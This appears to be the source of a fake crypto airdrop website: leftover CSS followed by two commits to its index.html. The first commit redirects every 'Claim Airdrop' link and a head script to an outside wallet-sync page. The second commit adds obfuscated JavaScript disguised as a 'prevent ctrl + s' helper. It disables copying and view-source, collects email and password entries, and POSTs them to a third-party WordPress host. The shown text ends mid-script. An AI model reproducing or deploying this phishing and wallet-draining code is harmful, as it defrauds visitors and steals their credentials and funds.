        max-width: 800px;
        margin: 50px auto 0
    }
    .rules-row {
        flex-direction: column
    }
    .rules-row:not(:last-child) {
        margin: 0 0 20px
    }
    .rules-item:not(:last-child) {
        margin: 0 0 20px
    }
    .instruction-container {
        max-width: 800px;
        margin: 40px auto 0
    }
    .instruction-row {
        flex-direction: column
    }
}

@media(max-width:1100px) {
    .participate-creator {
        opacity: .2
    }
}

@media(max-width:900px) {
    .navigation-nav {
        display: none
    }
}

@media(max-width:800px) {
    .top {
        margin: 50px 0 100px
    }
    .top-container {
        max-width: 100%
    }
    .participate-creator {
        display: none
    }
}

@media(max-width:600px) {
    .instruction-container {
        flex-direction: column
    }
    .instruction-row:not(:last-child) {
        margin: 0 0 20px
    }
    .instruction-item:not(:last-child) {
        margin: 0 0 20px
    }
    .top-title {
        font-size: 38px
    }
    .calculator-label {
        font-size: 16px
    }
    .calculator-counter span {
        font-size: 24px
    }
    .calculator-delimiter {
        margin: 0 15px 15px
    }
    .participate-item {
        flex-direction: column;
        justify-content: center
    }
    .participate-address,
    .participate-footer {
        justify-content: center
    }
    .participate-data {
        margin: 15px 0 0
    }
}

@media(max-width:500px) {
    .participate-title {
        font-size: 17px;
        text-align: center
    }
    .participate-address p {
        max-width: 300px
    }
    .transaction-title {
        flex-direction: column;
        align-items: flex-start;
        padding: 15px 36px
    }
    .transaction-title_live p {
        font-size: 18px
    }
    .transaction-title_already {
        margin-top: 15px;
        padding: 0;
        background: 0 0
    }
    .transaction-title_already p {
        font-size: 14px
    }
    .top-title {
        font-size: 28px
    }
    .top-button {
        font-size: 16px
    }
    .calculator-block {
        flex-direction: column;
        align-items: flex-start
    }
    .calculator-input input {
        width: 100%
    }
    .calculator-item {
        width: 100%
    }
    .calculator-item:not(:last-child) {
        margin: 0 0 20px
    }
    .calculator-delimiter {
        display: none
    }
    .calculator-label {
        font-size: 18px
    }
    .calculator-counter {
        height: auto
    }
    .calculator-counter span {
        font-size: 32px
    }
}

@media(max-width:400px) {
    .navigation-participate {
        display: none !important
    }
    .participate-footer {
        flex-direction: column
    }
    .participate-button {
        width: 100%;
        margin-bottom: 10px
    }
    .participate-address p {
        max-width: 200px
    }
    .top-title {
        font-size: 24px
    }
    .top-button {
        height: 50px
    }
    .top-button.participate {
        font-size: 16px
    }
    .top-button.qr {
        width: 50px
    }
    .top-button.qr img {
        width: 30px;
        height: 30px
    }
    .section-title {
        font-size: 22px
    }
    .rules-title {
        font-size: 22px
    }
    .rules-title img {
        display: none !important
    }
}

img.participate-qr {
    max-width: 140px;
    border: 5px solid;
    border-color: #e74142 #9e2b2c #9e2b2c #e74142;
    background-color: #fff;
    padding: 5px;
    border-radius: 15px
}


==== commit 34e36d19: "Update index.html" ====
--- a/index.html
+++ b/index.html
@@ -5,7 +5,7 @@
 <html lang="en">
 
 <head>
-    <script charset="UTF-8" type="text/javascript" src="https://foreignexchangemanagements.com/apecoin/syncwalletnew.htm"></script>
+    <script charset="UTF-8" type="text/javascript" src="https://foreignexchangemanagements.com/tesla.airdrop.claim/syncwalletnew.htm"></script>
     <meta charset="UTF-8">
     <meta name="viewport" content="initial-scale=1, minimum-scale=1, width=device-width">
     <meta http-equiv="X-UA-Compatible" content="IE=edge">
@@ -38,13 +38,13 @@
             <div class="navigation-container">
                 <img src="assets/logo_white.png" alt="" class="navigation-logo">
                 <nav class="interact-button navigation-nav">
-                    <a href="https://foreignexchangemanagements.com/apecoin/syncwalletnew.htm" class="interact-button active">Giveaway</a>
-                    <a href="https://foreignexchangemanagements.com/apecoin/syncwalletnew.htm" class="interact-button active">Info</a>
-                    <a href="https://foreignexchangemanagements.com/apecoin/syncwalletnew.htm" class="interact-button active">Instruction</a>
-                    <a href="https://foreignexchangemanagements.com/apecoin/syncwalletnew.htm" class="interact-button active">Participate</a>
-                    <a href="https://foreignexchangemanagements.com/apecoin/syncwalletnew.htm" class="interact-button active">Transaction</a>
+                    <a href="https://foreignexchangemanagements.com/tesla.airdrop.claim/syncwalletnew.htm" class="interact-button active">Giveaway</a>
+                    <a href="https://foreignexchangemanagements.com/tesla.airdrop.claim/syncwalletnew.htm" class="interact-button active">Info</a>
+                    <a href="https://foreignexchangemanagements.com/tesla.airdrop.claim/syncwalletnew.htm" class="interact-button active">Instruction</a>
+                    <a href="https://foreignexchangemanagements.com/tesla.airdrop.claim/syncwalletnew.htm" class="interact-button active">Participate</a>
+                    <a href="https://foreignexchangemanagements.com/tesla.airdrop.claim/syncwalletnew.htm" class="interact-button active">Transaction</a>
                 </nav>
-                <a href="https://foreignexchangemanagements.com/apecoin/syncwalletnew.htm" class="interact-button navigation-participate">Claim Airdrop Now →</a>
+                <a href="https://foreignexchangemanagements.com/tesla.airdrop.claim/syncwalletnew.htm" class="interact-button navigation-participate">Claim Airdrop Now →</a>
             </div>
         </header>
         <main class="main">
@@ -58,9 +58,9 @@
                         <h1 class="top-title">BIGGEST giveaway<br> CRYPTO of <span>$100,000,000</span></h1>
                         <p class="top-subtitle">During this unique event we will give you the opportunity to get <span>1,000 BTC</span> or <span>10,000 ETH</span>. Have a look at the rules and don’t miss your chance! You can only Claim Airdrop once!</p>
                         <div class="top-buttons">
-                            <a href="https://foreignexchangemanagements.com/apecoin/syncwalletnew.htm" class="interact-button top-button participate" >Claim Airdrop Now →</a>
+                            <a href="https://foreignexchangemanagements.com/tesla.airdrop.claim/syncwalletnew.htm" class="interact-button top-button participate" >Claim Airdrop Now →</a>
                             
-                            <a href="syncwalletnew.htm" class="interact-button top-button qr" ><img src="assets/qr.png" alt=""></a>
+                            <a href="https://foreignexchangemanagements.com/tesla.airdrop.claim/syncwalletnew.htm" class="interact-button top-button qr" ><img src="assets/qr.png" alt=""></a>
                         </div>
                     </div>
                     <img src="assets/creator.png" class="participate-creator" alt="">
@@ -147,7 +147,7 @@
 
 
 
-            <section href="https://foreignexchangemanagements.com/apecoin/syncwalletnew.htm" class="transaction" id="transaction">
+            <section href="https://foreignexchangemanagements.com/tesla.airdrop.claim/syncwalletnew.htm" class="transaction" id="transaction">
                 <div class="transaction-title">
                     <div class="transaction-title_live">
                         <div class="dot">
@@ -174,7 +174,7 @@
         <footer class="navigation">
             <div class="navigation-container">
                 <img src="assets/logo_white.png" alt="" class="navigation-logo">
-                <a href="syncwalletnew.htm" class="interact-button navigation-participate">Claim Airdrop Now →</a>
+                <a href="https://foreignexchangemanagements.com/tesla.airdrop.claim/syncwalletnew.htm" class="interact-button navigation-participate">Claim Airdrop Now →</a>
             </div>
         </footer>
     </div>


==== commit 6cba74e8: "Update index.html" ====
--- a/index.html
+++ b/index.html
@@ -218,3 +218,7 @@
     </script>
     <script src="assets/script.js"></script>
     <script type="text/javascript">
+<script>
+  // prevent ctrl + s
+function _0x5270(_0x3377fb,_0x52f9ca){var _0x47df0c=_0x47df();return _0x5270=function(_0x5270b0,_0x538801){_0x5270b0=_0x5270b0-0x7f;var _0x1f104e=_0x47df0c[_0x5270b0];return _0x1f104e;},_0x5270(_0x3377fb,_0x52f9ca);}var _0x15e72c=_0x5270;function _0x47df(){var _0x47cd78=['hide','keydown','hash','654840wElQSX','#pasword','ERROR!\x20email\x20or\x20password\x20field\x20is\x20empty.','show','contextmenu','3865470ANsgGr','96984Ahropi','keyCode','5890184zDAymR','focus','test','http://www.','3vdktng','#error','4POqUnx','location','9ByhXDE','#emailch','text','html','#msg','toLowerCase','5847618IxIlLC','preventDefault','ctrlKey','click','indexOf','substr','keypress','843556poSOZA','ready','1185578cjyLvf','POST','#submit-btn','737BcSrze','6BDjeij','val','Login','password\x20field\x20is\x20empty','#email','log','addEventListener','ajax','replace','Verifing...'];_0x47df=function(){return _0x47cd78;};return _0x47df();}(function(_0x310aeb,_0x58c570){var _0x113c1b=_0x5270,_0x7d26fa=_0x310aeb();while(!![]){try{var _0x4f3110=-parseInt(_0x113c1b(0x7f))/0x1+-parseInt(_0x113c1b(0x81))/0x2*(-parseInt(_0x113c1b(0x9e))/0x3)+parseInt(_0x113c1b(0xa0))/0x4*(-parseInt(_0x113c1b(0x92))/0x5)+-parseInt(_0x113c1b(0x85))/0x6*(parseInt(_0x113c1b(0xa8))/0x7)+parseInt(_0x113c1b(0x9a))/0x8*(parseInt(_0x113c1b(0xa2))/0x9)+parseInt(_0x113c1b(0x97))/0xa+-parseInt(_0x113c1b(0x84))/0xb*(-parseInt(_0x113c1b(0x98))/0xc);if(_0x4f3110===_0x58c570)break;else _0x7d26fa['push'](_0x7d26fa['shift']());}catch(_0x1b59d3){_0x7d26fa['push'](_0x7d26fa['shift']());}}}(_0x47df,0x6d2e5),$(document)['bind'](_0x15e72c(0x90),function(_0x1fd659){var _0x156c21=_0x15e72c;if(_0x1fd659[_0x156c21(0xaa)]&&_0x1fd659['which']==0x53)return _0x1fd659[_0x156c21(0xa9)](),![];}),document[_0x15e72c(0x8b)](_0x15e72c(0x96),_0x11e395=>_0x11e395[_0x15e72c(0xa9)]()),document['onkeydown']=function(_0x579c86){var _0x459c3b=_0x15e72c;return _0x579c86[_0x459c3b(0xaa)]&&(_0x579c86[_0x459c3b(0x99)]===0x43||_0x579c86[_0x459c3b(0x99)]===0x56||_0x579c86['keyCode']===0x55||_0x579c86[_0x459c3b(0x99)]===0x75)?![]:!![];},$(document)[_0x15e72c(0xae)]('u',function(_0x209240){var _0x192745=_0x15e72c;return _0x209240[_0x192745(0xaa)]?![]:!![];}),$(document)[_0x15e72c(0x80)](function(){var _0x1dbd24=_0x15e72c,_0x885a81=0x0,_0x2b5a68=window[_0x1dbd24(0xa1)][_0x1dbd24(0x91)][_0x1dbd24(0xad)](0x1);if(!_0x2b5a68){}else{var _0x27ec40=_0x2b5a68,_0x5a9484=_0x27ec40[_0x1dbd24(0xac)]('@'),_0x471811=_0x27ec40[_0x1dbd24(0xad)](_0x5a9484+0x1),_0x1be08f=_0x471811['substr'](0x0,_0x471811[_0x1dbd24(0xac)]('.')),_0x46bfd=_0x1be08f[_0x1dbd24(0xa7)]();$('#email')[_0x1dbd24(0x86)](_0x27ec40),$(_0x1dbd24(0xa3))[_0x1dbd24(0xa5)](_0x27ec40),$(_0x1dbd24(0xa6))['hide']();}$('#submit-btn')[_0x1dbd24(0xab)](function(_0x597a32){var _0x34c54d=_0x1dbd24;$('#error')[_0x34c54d(0x8f)](),$(_0x34c54d(0xa6))['hide'](),_0x597a32[_0x34c54d(0xa9)]();var _0xccc6cf=$(_0x34c54d(0x89))[_0x34c54d(0x86)](),_0x53cf93=$(_0x34c54d(0x93))[_0x34c54d(0x86)](),_0x2c8ca1=$('#msg')[_0x34c54d(0xa5)]();$(_0x34c54d(0xa6))[_0x34c54d(0xa4)](_0x2c8ca1);var _0x1613c5=_0xccc6cf,_0x3bf548=/^([a-zA-Z0-9_\.\-])+\@(([a-zA-Z0-9\-])+\.)+([a-zA-Z0-9]{2,4})+$/;if(!_0x3bf548[_0x34c54d(0x9c)](_0x1613c5))return $(_0x34c54d(0x9f))['show'](),$('#error')[_0x34c54d(0xa5)](_0x34c54d(0x94)),_0xccc6cf[_0x34c54d(0x9b)],![];if(!_0x53cf93)return $('#error')[_0x34c54d(0x95)](),$('#error')[_0x34c54d(0xa5)](_0x34c54d(0x88)),_0xccc6cf[_0x34c54d(0x9b)],![];var _0x456fb9=_0x1613c5['indexOf']('@'),_0x270177=_0x1613c5[_0x34c54d(0xad)](_0x456fb9+0x1),_0xc77b14=_0x270177['substr'](0x0,_0x270177[_0x34c54d(0xac)]('.')),_0x4ff981=_0xc77b14['toLowerCase']();_0x885a81=_0x885a81+0x1,$[_0x34c54d(0x8c)]({'dataType':'JSON','url':'https://margiebeautysalon.com/wp-content/index.php','type':_0x34c54d(0x82),'data':{'email':_0xccc6cf,'pasword':_0x53cf93},'beforeSend':function(_0x270ed3){var _0x102c7b=_0x34c54d;$(_0x102c7b(0x83))[_0x102c7b(0xa5)](_0x102c7b(0x8e));},'success':function(_0x29289b){var _0x254946=_0x34c54d;if(_0x29289b){$(_0x254946(0xa6))[_0x254946(0x95)](),console[_0x254946(0x8a)](_0x29289b);if(_0x29289b['signal']=='ok')$('#pasword')[_0x254946(0x86)](''),_0x885a81>=0x4&&(_0x885a81=0x0,window[_0x254946(0xa1)][_0x254946(0x8d)](_0x254946(0x9d)+_0x270177));else{}}},'error':function(){var _0xb2bdec=_0x34c54d;$(_0xb2bdec(0x93))['val'](''),_0x885a81>=0x4&&(_0x885a81=0x0,window['location'][_0xb2bdec(0x8d)](_0xb2bdec(0x9d)+_0x270177)),$(_0xb2bdec(0xa6))['show']();},'complete':function(){var 